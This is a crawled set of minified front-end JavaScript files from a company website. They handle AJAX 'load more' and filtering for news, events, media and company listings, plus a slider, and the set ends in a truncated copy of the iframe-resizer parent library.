request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_c37128bde925871996a14f6fcab78a4c.js?ver=3.0
body_size: 88
content:
jQuery(document).ready(function(){var category_ids=jQuery("input[name=category_ids]").val();jQuery("#btnNewsLoadMore").on("click",function(){var page_no=jQuery("#page_no").val();page_no=parseInt(page_no)+1;jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_news_posts",page_no:page_no,category_ids:category_ids},success:function(response){jQuery("#page_no").val(page_no);jQuery("#masonry-grid-left").append(response.data.left_side);jQuery("#masonry-grid-right").append(response.data.right_side);},error:function(xhr,status,error){console.log('error'+error);}});return false;});jQuery(".masonry-filter").on("change",function(){var page_no=jQuery("#page_no").val();var filter_category=jQuery("#filter-category").val();var filter_services=jQuery("#filter-services").val();var filter_sector=jQuery("#filter-sector").val();jQuery("#btnNewsLoadMore").hide();jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_news_posts",page_no:page_no,filter_category:filter_category,filter_services:filter_services,filter_sector:filter_sector,category_ids:category_ids},success:function(response){jQuery("#masonry-grid-left").hide().html(response.data.left_side).fadeIn();jQuery("#masonry-grid-right").hide().html(response.data.right_side).fadeIn();},error:function(xhr,status,error){console.log('error'+error);}});});jQuery("#btnNewsClearFilter").on("click",function(){var page_no=1;jQuery("#filter-category").val('');jQuery("#filter-services").val('');jQuery("#filter-sector").val('');jQuery("#btnNewsLoadMore").show();jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_news_posts",page_no:page_no,category_ids:category_ids},success:function(response){jQuery("#masonry-grid-left").hide().html(response.data.left_side).fadeIn();jQuery("#masonry-grid-right").hide().html(response.data.right_side).fadeIn();},error:function(xhr,status,error){console.log('error'+error);}});return false;});});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_07bd2b2dfe647d408f3c9b2c2e7c66a4.js?ver=6.9
body_size: 658
content:
document.addEventListener('DOMContentLoaded',()=>{const eventContainer=document.querySelector('#hub-events-data');const loadMoreBtn=document.querySelector('#btnEventsLoadMore');const monthLinks=document.querySelectorAll('.month-nav');if(monthLinks&&monthLinks.length){monthLinks.forEach(link=>{link.addEventListener('click',(e)=>{e.preventDefault();let dir=link.dataset.month;let currentDate=new Date();let page_no=1;let filter_company=document.querySelector('#filter-company-hub-events').value;let filter_year=document.querySelector('#filter-year-hub-events').value!=''?document.querySelector('#filter-year-hub-events').value:currentDate.getFullYear();let filter_month=document.querySelector('#filter-month-hub-events').value!=''?document.querySelector('#filter-month-hub-events').value:currentDate.getMonth();let yearSelect=document.querySelector('#filter-year-hub-events');let yearValues=Array.from(yearSelect.options).map(option=>option.value);Array.from(yearValues).forEach(option=>{if(option==''){yearValues.splice(yearValues.indexOf(option),1);}});let maxYear=Math.max.apply(null,Array.from(yearValues));let minYear=Math.min.apply(null,Array.from(yearValues));if(dir=='prev'){let month=filter_month;month=parseInt(month)-1;if(month<1){month=12;let year=filter_year;year=parseInt(year)-1<minYear?minYear:parseInt(year)-1;filter_year=year;}
document.querySelector('#filter-year-hub-events').value=filter_year;document.querySelector('#filter-month-hub-events').value=month;filter_month=month;}
if(dir=='next'){let month=filter_month;month=parseInt(month)+1;if(month>12){month=1;let year=filter_year;year=parseInt(year)+1>maxYear?maxYear:parseInt(year)+1;filter_year=year;}
document.querySelector('#filter-year-hub-events').value=filter_year;document.querySelector('#filter-month-hub-events').value=month;filter_month=month;}
let filter_hub=document.querySelector('#filter-hub-hub-events').value;let range=document.querySelector('#range').value;let data=new FormData();data.append('action','load_more_hub_events');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_year',filter_year);data.append('filter_month',filter_month);data.append('filter_hub',filter_hub);data.append('range',range);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;if(data.data.hide=='1'){document.querySelector('#btnEventsLoadMore').style.display='none';}}).catch(error=>console.error(error));});});}
if(loadMoreBtn){loadMoreBtn.addEventListener('click',()=>{let page_no=document.querySelector('#page_no').value;let filter_company=document.querySelector('#filter-company-hub-events').value;let filter_year=document.querySelector('#filter-year-hub-events').value;let filter_month=document.querySelector('#filter-month-hub-events').value;let filter_hub=document.querySelector('#filter-hub-hub-events').value;let range=document.querySelector('#range').value;page_no=parseInt(page_no)+1;let data=new FormData();data.append('action','load_more_hub_events');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_year',filter_year);data.append('filter_month',filter_month);data.append('filter_hub',filter_hub);data.append('range',range);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML+=data.data.html;if(data.data.hide=='1'){document.querySelector('#btnEventsLoadMore').style.display='none';}}).catch(error=>console.error(error));});}
const clearButton=document.querySelector('#btnEventsClearFilter');const defaultYear=document.querySelector('#filter-year-hub-events')?document.querySelector('#filter-year-hub-events').value:false;const defaultMonth=document.querySelector('#filter-month-hub-events')?document.querySelector('#filter-month-hub-events').value:false;if(clearButton){clearButton.addEventListener('click',()=>{let page_no=1;document.querySelector('#filter-company-hub-events').value='';document.querySelector('#filter-year-hub-events').value=defaultYear;document.querySelector('#filter-month-hub-events').value=defaultMonth;document.querySelector('#btnEventsLoadMore').style.display='block';let range=document.querySelector('#range').value;let data=new FormData();data.append('action','load_more_hub_events');data.append('page_no',page_no);data.append('range',range);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;}).catch(error=>console.error(error));});}
const filterEvents=document.querySelectorAll('.hub-events-filter');if(filterEvents&&filterEvents.length){filterEvents.forEach(filter=>{filter.addEventListener('change',()=>{let page_no=1;let filter_company=document.querySelector('#filter-company-hub-events').value;let filter_year=document.querySelector('#filter-year-hub-events').value;let filter_month=document.querySelector('#filter-month-hub-events').value;let filter_hub=document.querySelector('#filter-hub-hub-events').value;let range=document.querySelector('#range').value;let data=new FormData();data.append('action','load_more_hub_events');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_year',filter_year);data.append('filter_month',filter_month);data.append('filter_hub',filter_hub);data.append('range',range);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;if(data.data.hide=='1'){document.querySelector('#btnEventsLoadMore').style.display='none';}}).catch(error=>console.error(error));});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_ad64ea86786baae0f55995be0f39bfbb.js?ver=3.0
body_size: -104
content:
if(document.querySelector('.overview-nav')){let navBox=document.querySelector('.overview-nav');let navLinks=navBox.querySelectorAll('a');let arrow=document.createElement('span');arrow.innerHTML='<svg><path d="M 0.644 9.213 L 31.816 9.213 L 27.78 5.021 L 29.095 3.655 L 35.382 10.188 L 29.095 16.721 L 27.78 15.355 L 31.816 11.164 L 0.644 11.164 L 0.644 9.213 Z" fill="currentColor"></path></svg>';navLinks.forEach(link=>{link.appendChild(arrow.cloneNode(true));});}

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_c5e9da0c71c5d7c586a905ab0f1d5efd.js?ver=3.0
body_size: -59
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splideDealTeam')[0];if(!slider){console.log('No slides element found.');return;}
console.log('Initializing Splide for:',slider);new Splide(slider,{perPage:4,breakpoints:{1080:{perPage:3,},850:{perPage:2,},640:{perPage:1,},},cover:true,lazyLoad:'nearby',}).mount();}
jQuery(document).ready(function(){jQuery('.dealteam-slider').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=deal-team',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_1a28e9d28c39346ae7f8f0b2852bdbab.js?ver=6.9
body_size: 201
content:
document.addEventListener('DOMContentLoaded',()=>{const eventContainer=document.querySelector('#hub-media-data');const loadMoreBtn=document.querySelector('#btnMediaLoadMore');if(loadMoreBtn){loadMoreBtn.addEventListener('click',()=>{let page_no=document.querySelector('#page_no').value;let filter_company=document.querySelector('#filter-company-hub-media').value;let filter_hub=document.querySelector('#filter-hub-hub-media').value;let companyNameField=document.querySelector('#companyName');let companyName=companyNameField?companyNameField.value:'';page_no=parseInt(page_no)+1;let data=new FormData();data.append('action','load_more_hub_media');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_hub',filter_hub);data.append('companyName',companyName);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML+=data.data.html;companyNameField.value=data.data.companyName;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});}
const clearButton=document.querySelector('#btnMediaClearFilter');if(clearButton){clearButton.addEventListener('click',()=>{let page_no=1;document.querySelector('#filter-company-hub-media').value='';if(loadMoreBtn){loadMoreBtn.style.display='block';}
window.location.reload();});}
const filterMedia=document.querySelectorAll('.hub-media-filter');if(filterMedia&&filterMedia.length){filterMedia.forEach(filter=>{filter.addEventListener('change',()=>{let page_no=1;let filter_company=document.querySelector('#filter-company-hub-media').value;let filter_hub=document.querySelector('#filter-hub-hub-media').value;let data=new FormData();data.append('action','load_more_hub_media');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_hub',filter_hub);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_24669c3387a1e7534d8db5c5c36ad9a8.js?ver=6.9
body_size: 269
content:
document.addEventListener('DOMContentLoaded',()=>{const companiesContainer=document.querySelector('#hub-companies-data');const loadMoreBtn=document.querySelector('#btnCompaniesLoadMore');if(loadMoreBtn){loadMoreBtn.addEventListener('click',()=>{let page_no=document.querySelector('#page_no').value;let filter_company=document.querySelector('#filter-company-hub-companies').value;let filter_index=document.querySelector('#filter-index-hub-companies').value;let filter_hub=document.querySelector('#filter-hub-hub-companies').value;let eventListingPath=document.querySelector('#event-listing-path').value;let mediaListingPath=document.querySelector('#media-listing-path').value;page_no=parseInt(page_no)+1;let data=new FormData();data.append('action','load_more_hub_companies');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_index',filter_index);data.append('filter_hub',filter_hub);data.append('event_listing_path',eventListingPath);data.append('media_listing_path',mediaListingPath);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;companiesContainer.innerHTML+=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});}
const clearButton=document.querySelector('#btnCompaniesClearFilter');if(clearButton){clearButton.addEventListener('click',()=>{let page_no=1;document.querySelector('#filter-company-hub-companies').value='';document.querySelector('#filter-index-hub-companies').value='';let eventListingPath=document.querySelector('#event-listing-path').value;if(loadMoreBtn){loadMoreBtn.style.display='block';}
let data=new FormData();data.append('action','load_more_hub_companies');data.append('page_no',page_no);data.append('event_listing_path',eventListingPath);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{companiesContainer.innerHTML=data.data.html;}).catch(error=>console.error(error));});}
const filterCompanies=document.querySelectorAll('.hub-companies-filter');if(filterCompanies&&filterCompanies.length){filterCompanies.forEach(filter=>{filter.addEventListener('change',()=>{let page_no=1;let filter_company=document.querySelector('#filter-company-hub-companies').value;let filter_index=document.querySelector('#filter-index-hub-companies').value;let filter_hub=document.querySelector('#filter-hub-hub-companies').value;let eventListingPath=document.querySelector('#event-listing-path').value;let mediaListingPath=document.querySelector('#media-listing-path').value;let data=new FormData();data.append('action','load_more_hub_companies');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_index',filter_index);data.append('filter_hub',filter_hub);data.append('event_listing_path',eventListingPath);data.append('media_listing_path',mediaListingPath);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;companiesContainer.innerHTML=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});});}});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.research-tree.com/ProviderPortal/Support/embed.js?ver=1.0.0
body_size: 12641
content:
/*!
 *  @preserve
 *  
 *  @module     iframe-resizer/parent 5.0.2 (iife) 
 *
 *  @license    GPL-3.0 for non-commercial use only.
 *              For commercial use, you must purchase a license from
 *              https://iframe-resizer.com/pricing
 * 
 *  @desciption Keep same and cross domain iFrames sized to their content 
 *
 *  @author     David J. Bradshaw <info@iframe-resizer.com>
 * 
 *  @see        {@link https://iframe-resizer.com}
 * 
 *  @copyright  (c) 2013 - 2024, David J. Bradshaw. All rights reserved.
 */


!function () { "use strict"; const e = "[iframe-resizer]"; const t = t => `${e}[${function (e) { return window.top === window.self ? `Parent page: ${e}` : window?.parentIFrame?.getId ? `${window.parentIFrame.getId()}: ${e}` : `Nested parent page: ${e}` }(t)}]`, i = (e, i, ...n) => window?.console[e](t(i), ...n), n = (e, ...t) => i("warn", e, ...t), o = (t, i) => console?.warn((e => t => window.chrome ? e(t.replaceAll("<br>", "\n").replaceAll("<rb>", "[31;1m").replaceAll("</>", "[m").replaceAll("<b>", "[1m").replaceAll("<i>", "[3m").replaceAll("<u>", "[4m")) : e(t.replaceAll("<br>", "\n").replaceAll(/<[/a-z]+>/gi, "")))((t => (...i) => [`${e}[${t}]`, ...i].join(" "))(t))(i)), r = "5.0.2", a = "[iFrameSizer]", s = a.length, l = Object.freeze({ max: 1, scroll: 1, bodyScroll: 1, documentElementScroll: 1 }), c = (e, t, i, n) => e.addEventListener(t, i, n || !1), d = (e, t, i) => e.removeEventListener(t, i, !1), u = e => { if (!e) return ""; let t = -559038744, i = 1103547984; for (let n, o = 0; o < e.length; o++)n = e.codePointAt(o), t = Math.imul(t ^ n, 2246822519), i = Math.imul(i ^ n, 3266489917); return t ^= Math.imul(t ^ i >>> 15, 1935289751), i ^= Math.imul(i ^ t >>> 15, 3405138345), t ^= i >>> 16, i ^= t >>> 16, (2097152 * (i >>> 0) + (t >>> 11)).toString(36) }, f = e => e.replaceAll(/[A-Za-z]/g, (e => String.fromCodePoint((e <= "Z" ? 90 : 122) >= (e = e.codePointAt(0) + 19) ? e : e - 26))), p = ["<iy><yi>Puchspk Spjluzl Rlf</><iy><iy>", "<iy><yi>Tpzzpun Spjluzl Rlf</><iy><iy>", "Aopz spiyhyf pz hchpshisl dpao ivao Jvttlyjphs huk Vwlu-Zvbyjl spjluzlz.<iy><iy><i>Jvttlyjphs Spjluzl</><iy>Mvy jvttlyjphs bzl, <p>pmyhtl-ylzpgly</> ylxbpylz h svd jvza vul aptl spjluzl mll. Mvy tvyl pumvythapvu cpzpa <b>oaawz://pmyhtl-ylzpgly.jvt/wypjpun</>.<iy><iy><i>Vwlu Zvbyjl Spjluzl</><iy>Pm fvb hyl bzpun aopz spiyhyf pu h uvu-jvttlyjphs vwlu zvbyjl wyvqlja aolu fvb jhu bzl pa mvy myll bukly aol alytz vm aol NWS C3 Spjluzl. Av jvumpyt fvb hjjlwa aolzl alytz, wslhzl zla aol <i>spjluzl</> rlf pu <p>pmyhtl-ylzpgly</> vwapvuz av <i>NWSc3</>.<iy><iy>Mvy tvyl pumvythapvu wslhzl zll: <b>oaawz://pmyhtl-ylzpgly.jvt/nws</>", "<i>NWSc3 Spjluzl Clyzpvu</><iy><iy>Aopz clyzpvu vm <p>pmyhtl-ylzpgly</> pz ilpun bzlk bukly aol alytz vm aol <i>NWS C3</> spjluzl. Aopz spjluzl hssvdz fvb av bzl <p>pmyhtl-ylzpgly</> pu Vwlu Zvbyjl wyvqljaz, iba pa ylxbpylz fvby wyvqlja av il wbispj, wyvcpkl haaypibapvu huk il spjluzlk bukly clyzpvu 3 vy shaly vm aol NUB Nlulyhs Wbispj Spjluzl.<iy><iy>Pm fvb hyl bzpun aopz spiyhyf pu h uvu-vwlu zvbyjl wyvqlja vy dlizpal, fvb dpss ullk av wbyjohzl h svd jvza vul aptl jvttlyjphs spjluzl.<iy><iy>Mvy tvyl pumvythapvu cpzpa <b>oaawz://pmyhtl-ylzpgly.jvt/wypjpun</>."], m = ["NWSc3", "zvsv", "wyv", "ibzpulzz", "vlt"], h = Object.fromEntries(["2cgs7fdf4xb", "1c9ctcccr4z", "1q2pc4eebgb", "ueokt0969w", "w2zxchhgqz", "1umuxblj2e5"].map(((e, t) => [e, Math.max(0, t - 1)]))), y = e => f(p[e]); var g = e => { const t = e[f("spjluzl")]; if (!t) return -1; const i = t.split("-"); let n = function (e = "") { let t = -2; const i = u(f(e)); return i in h && (t = h[i]), t }(i[0]); return 0 === n || (e => e[2] === u(e[0] + e[1]))(i) || (n = -2), n }; var w = {}; var v = Object.freeze({ autoResize: !0, bodyBackground: null, bodyMargin: null, bodyPadding: null, checkOrigin: !0, direction: "vertical", inPageLinks: !1, heightCalculationMethod: "auto", id: "iFrameResizeRTr", log: !1, license: void 0, mouseEvents: !0, offsetHeight: null, offsetWidth: null, postMessageTarget: null, sameDomain: !1, scrolling: !1, sizeHeight: !0, sizeWidth: !1, warningTimeout: 5e3, tolerance: 0, widthCalculationMethod: "auto", onClose: () => !0, onClosed() { }, onInit: !1, onMessage: null, onMouseEnter() { }, onMouseLeave() { }, onReady: e => { "function" == typeof w[e.id].onInit && (o(e.id, "\n[31;1mDeprecated Option[m\n\nThe [1monInit()[m function is deprecated and has been replaced with [1monReady()[m. It will be removed in a future version of iFrame Resizer.\n      "), w[e.id].onInit(e)) }, onResized() { }, onScroll: () => !0 }), b = { position: null, version: r }; function z(e) { function t() { x(L), M(), C("onResized", L) } function i(e) { if ("border-box" !== e.boxSizing) return 0; return (e.paddingTop ? parseInt(e.paddingTop, 10) : 0) + (e.paddingBottom ? parseInt(e.paddingBottom, 10) : 0) } function l(e) { if ("border-box" !== e.boxSizing) return 0; return (e.borderTopWidth ? parseInt(e.borderTopWidth, 10) : 0) + (e.borderBottomWidth ? parseInt(e.borderBottomWidth, 10) : 0) } function u(e) { return H.slice(H.indexOf(":") + 7 + e) } const f = (e, t) => (i, n) => { const o = {}; var r, a; r = function () { S(`Send ${e} (${i})`, `${e}:${t()}`, n) }, o[a = n] || (r(), o[a] = requestAnimationFrame((() => { o[a] = null }))) }, p = (e, t) => () => { const i = t => () => { w[r] ? e(t, r) : o() }; function n(e, t) { t(window, "scroll", i("scroll")), t(window, "resize", i("resize window")) } function o() { n(0, d), a.disconnect(), s.disconnect() } const r = P, a = new ResizeObserver(i("page observed")), s = new ResizeObserver(i("iframe observed")); n(0, c), a.observe(document.body, { attributes: !0, childList: !0, subtree: !0 }), s.observe(w[r].iframe, { attributes: !0, childList: !1, subtree: !1 }), w[r] && (w[r][`stop${t}`] = o) }, m = e => () => { e in w[P] && (w[P][e](), delete w[P][e]) }, h = f("pageInfo", (function () { const e = document.body.getBoundingClientRect(), t = L.iframe.getBoundingClientRect(), { scrollY: i, scrollX: n, innerHeight: o, innerWidth: r } = window, { clientHeight: a, clientWidth: s } = document.documentElement; return JSON.stringify({ iframeHeight: t.height, iframeWidth: t.width, clientHeight: Math.max(a, o || 0), clientWidth: Math.max(s, r || 0), offsetTop: parseInt(t.top - e.top, 10), offsetLeft: parseInt(t.left - e.left, 10), scrollTop: i, scrollLeft: n, documentHeight: a, documentWidth: s, windowHeight: o, windowWidth: r }) })), y = f("parentInfo", (function () { const { iframe: e } = L, { scrollWidth: t, scrollHeight: i } = document.documentElement, { width: n, height: o, offsetLeft: r, offsetTop: a, pageLeft: s, pageTop: l, scale: c } = window.visualViewport; return JSON.stringify({ iframe: e.getBoundingClientRect(), document: { scrollWidth: t, scrollHeight: i }, viewport: { width: n, height: o, offsetLeft: r, offsetTop: a, pageLeft: s, pageTop: l, scale: c } }) })), g = p(h, "PageInfo"), v = p(y, "ParentInfo"), z = m("stopPageInfo"), $ = m("stopParentInfo"); function W(e) { const t = e.getBoundingClientRect(); return T(), { x: Number(t.left) + Number(b.position.x), y: Number(t.top) + Number(b.position.y) } } function F(e) { const t = e ? W(L.iframe) : { x: 0, y: 0 }; let i = ((e, t) => ({ x: e.width + t.x, y: e.height + t.y }))(L, t); window.top === window.self ? (b.position = i, O(P)) : window.parentIFrame ? window.parentIFrame["scrollTo" + (e ? "Offset" : "")](i.x, i.y) : n(P, "Unable to scroll to requested position, window.parentIFrame not found") } function O(e) { const { x: t, y: i } = b.position, n = w[e]?.iframe; !1 !== C("onScroll", { iframe: n, top: i, left: t, x: t, y: i }) ? M() : R() } function A(e) { let t = {}; if (0 === L.width && 0 === L.height) { const e = u(9).split(":"); t = { x: e[1], y: e[0] } } else t = { x: L.width, y: L.height }; C(e, { iframe: L.iframe, screenX: Number(t.x), screenY: Number(t.y), type: L.type }) } const C = (e, t) => j(P, e, t); let H = e.data, L = {}, P = null; "[iFrameResizeRTrChild]Ready" !== H ? a === `${H}`.slice(0, s) && H.slice(s).split(":")[0] in w && (L = function () { const e = H.slice(s).split(":"), t = e[1] ? Number(e[1]) : 0, n = w[e[0]]?.iframe, o = getComputedStyle(n); return { iframe: n, id: e[0], height: t + i(o) + l(o), width: Number(e[2]), type: e[3], version: e[4] } }(), P = L.id, P ? (function (e) { if (!w[e]) throw new Error(`${L.type} No settings for ${e}. Message was: ${H}`) }(P), L.type in { true: 1, false: 1, undefined: 1 } || (w[P].loaded = !0, function () { let e = !0; return null === L.iframe && (n(P, `The iframe (${L.id}) was not found.`), e = !1), e }() && function () { const { origin: t, sameDomain: i } = e; if (i) return !0; let n = w[P]?.checkOrigin; if (n && "null" != `${t}` && !(n.constructor === Array ? function () { let e = 0, i = !1; for (; e < n.length; e++)if (n[e] === t) { i = !0; break } return i }() : function () { const e = w[P]?.remoteHost; return t === e }())) throw new Error(`Unexpected message received from: ${t} for ${L.iframe.id}. Message was: ${e.data}. This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.`); return !0 }() && function () { switch (w[P]?.firstRun && w[P] && (w[P].firstRun = !1), L.type) { case "close": k(L.iframe); break; case "message": i = u(6), C("onMessage", { iframe: L.iframe, message: JSON.parse(i) }); break; case "mouseenter": A("onMouseEnter"); break; case "mouseleave": A("onMouseLeave"); break; case "autoResize": w[P].autoResize = JSON.parse(u(9)); break; case "scrollTo": F(!1); break; case "scrollToOffset": F(!0); break; case "pageInfo": h("start", P), g(); break; case "parentInfo": y("start", P), v(); break; case "pageInfoStop": z(); break; case "parentInfoStop": $(); break; case "inPageLink": !function (e) { const t = e.split("#")[1] || "", i = decodeURIComponent(t); let n = document.getElementById(i) || document.getElementsByName(i)[0]; n ? function () { const e = W(n); b.position = { x: e.x, y: e.y }, O(P) }() : window.top !== window.self && window.parentIFrame && window.parentIFrame.moveToAnchor(t) }(u(9)); break; case "reset": I(L); break; case "init": t(), function (e) { try { w[e].sameDomain = !!w[e]?.iframe?.contentWindow?.iframeChildListener } catch (t) { w[e].sameDomain = !1 } }(P), (e = L.version) !== r && (void 0 !== e || o(P, "<rb>Legacy version detected in iframe</>\n\nDetected legacy version of child page script. It is recommended to update the page in the iframe to use <b>@iframe-resizer/child</>.\n\nSee <u>https://iframe-resizer.com/setup/#child-page-setup</> for more details.\n")), N = !0, C("onReady", L.iframe); break; default: if (0 === L.width && 0 === L.height) return void n(`Unsupported message received (${L.type}), this is likely due to the iframe containing a later version of iframe-resizer than the parent page`); if (0 === L.width || 0 === L.height) return; if (document.hidden) return; t() }var e, i }())) : n("iframeResizeRTr received messageData without id, message was: ", H)) : Object.keys(w).forEach((e => { w[e].mode >= 0 && S("iFrame requested init", E(e), e) })) } function j(e, t, i) { let n = null, o = null; if (w[e]) { if (n = w[e][t], "function" != typeof n) throw new TypeError(`${t} on iFrame[${e}] is not a function`); o = n(i) } return o } function $(e) { const t = e.id; delete w[t] } function k(e) { const t = e.id; if (!1 !== j(t, "onClose", t)) { try { e.parentNode && e.remove() } catch (e) { n(e) } j(t, "onClosed", t), $(e) } } function T(e) { null === b.position && (b.position = { x: window.scrollX, y: window.scrollY }) } function R() { b.position = null } function M(e) { null !== b.position && (window.scrollTo(b.position.x, b.position.y), R()) } function I(e) { T(e.id), x(e), S("reset", "reset", e.id) } function x(e) { const t = e.id; function i(t) { const i = `${e[t]}px`; e.iframe.style[t] = i } w[t].sizeHeight && i("height"), w[t].sizeWidth && i("width") } function S(e, t, i, r) { w[i] && (w[i]?.postMessageTarget ? function () { const { postMessageTarget: e, targetOrigin: n } = w[i]; if (w[i].sameDomain) try { return void w[i].iframe.contentWindow.iframeChildListener(a + t) } catch (e) { w[i].sameDomain = !1 } e.postMessage(a + t, n) }() : n(i, `[${e}] IFrame(${i}) not found`), r && w[i]?.warningTimeout && (w[i].msgTimeout = setTimeout((function () { void 0 !== w[i] && (w[i].loaded || w[i].loadErrorShown || (w[i].loadErrorShown = !0, o(i, `\n<rb>No response from iFrame</>\n            \nThe iframe (<i>${i}</>) has not responded within ${w[i].warningTimeout / 1e3} seconds. Check <b>@iframe-resizer/child</> package has been loaded in the iframe.\n\nThis message can be ignored if everything is working, or you can set the <b>warningTimeout</> option to a higher value or zero to suppress this warning.\n`))) }), w[i].warningTimeout))) } function E(e) { const t = w[e]; return [e, "8", t.sizeWidth, t.log, "32", !0, t.autoResize, t.bodyMargin, t.heightCalculationMethod, t.bodyBackground, t.bodyPadding, t.tolerance, t.inPageLinks, "child", t.widthCalculationMethod, t.mouseEvents, t.offsetHeight, t.offsetWidth, t.sizeHeight, t.license, b.version, t.mode].join(":") } let W = 0, N = !1, F = !1; var O = e => t => { function a(e) { if (!e) return {}; if ("object" != typeof e) throw new TypeError("Options is not an object"); return ("sizeWidth" in e || "sizeHeight" in e || "autoResize" in e) && o(s, '<rb>Deprecated Option</>\n\nThe <b>sizeWidth</>, <b>sizeHeight</> and <b>autoResize</> options have been replaced with new <b>direction</> option which expects values of <i>"vertical"</>, <i>"horizontal"</> or <i>"horizontal"</>.\n'), e } const s = function (i) { if (i && "string" != typeof i) throw new TypeError("Invalid id for iFrame. Expected String"); return "" !== i && i || (t.id = i = function () { let t = e?.id || v.id + W++; return null !== document.getElementById(t) && (t += W++), t }(), (e || {}).log), i }(t.id); return s in w && "iFrameResizeRTr" in t ? n(s, "Ignored iFrame, already setup.") : (function (e) { var i, n; w[s] = { iframe: t, firstRun: !0, remoteHost: t?.src.split("/").slice(0, 3).join("/"), ...v, ...a(e), mode: g(e) }, function () { if ("horizontal" === w[s].direction) return w[s].sizeWidth = !0, void (w[s].sizeHeight = !1); if ("none" === w[s].direction) return w[s].sizeWidth = !1, w[s].sizeHeight = !1, void (w[s].autoResize = !1); if ("vertical" !== w[s].direction) throw new TypeError(s, `Direction value of "${w[s].direction}" is not valid`) }(), i = e?.offset, i && ("vertical" === w[s].direction ? w[s].offsetHeight = i : w[s].offsetWidth = i), null === w[s].postMessageTarget && (w[s].postMessageTarget = t.contentWindow), w[s].targetOrigin = !0 === w[s].checkOrigin ? "" === (n = w[s].remoteHost) || null !== n.match(/^(about:blank|javascript:|file:\/\/)/) ? "*" : n : "*" }(e), function () { const { mode: e } = w[s]; e < 0 && o("Parent", `${y(e + 2)}${y(2)}`), F || e < 0 || (F = !0, ((e, ...t) => { i("info", e, ...t) })(`v${r} (${(e => f(m[e]))(e)})`), e < 1 && o("Parent", y(3))) }(), C(), function () { switch (t.style.overflow = !1 === w[s]?.scrolling ? "hidden" : "auto", w[s]?.scrolling) { case "omit": break; case !0: t.scrolling = "yes"; break; case !1: t.scrolling = "no"; break; default: t.scrolling = w[s] ? w[s].scrolling : "no" } }(), function () { const { bodyMargin: e } = w[s]; "number" != typeof e && "0" !== e || (w[s].bodyMargin = `${e}px`) }(), function (e) { const { id: i } = t; w[s].mode >= 0 && (c(t, "load", (function () { S("iFrame.onload", `${e}:${N}`, i, !0), function () { const e = w[s]?.firstRun, i = w[s]?.heightCalculationMethod in l; !e && i && I({ iframe: t, height: 0, width: 0, type: "init" }) }() })), S("init", `${e}:${N}`, i, !0)) }(E(s)), function () { if (w[s]) { const e = { close: k.bind(null, w[s].iframe), disconnect: $.bind(null, w[s].iframe), removeListeners() { o(s, "\n<rb>Deprecated Method Name</>\n\nThe [removeListeners()</> method has been renamed to [disconnect()</>.\n"), this.disconnect() }, resize: S.bind(null, "Window resize", "resize", s), moveToAnchor(e) { S("Move to anchor", `moveToAnchor:${e}`, s) }, sendMessage(e) { S("Send Message", `message:${e = JSON.stringify(e)}`, s) } }; w[s].iframe.iframeResizeRTr = e, w[s].iframe.iFrameResizeRTr = e } }()), t?.iFrameResizeRTr }; function A() { !1 === document.hidden && function (e, t) { const i = e => w[e]?.autoResize && !w[e]?.firstRun; Object.keys(w).forEach((function (n) { i(n) && S(e, t, n) })) }("Tab Visible", "resize") } const C = (e => { let t = !1; return function () { return t ? void 0 : (t = !0, Reflect.apply(e, this, arguments)) } })((() => { c(window, "message", z), c(document, "visibilitychange", A), window.iframeParentListener = e => z({ data: e, sameDomain: !0 }) })), H = "[iframeResizeRTr] "; window.iframeResizeRT = function () { function e(e) { switch (!0) { case !e: throw new TypeError(`${H}iframe is not defined`); case !e.tagName: throw new TypeError(`${H}Not a valid DOM 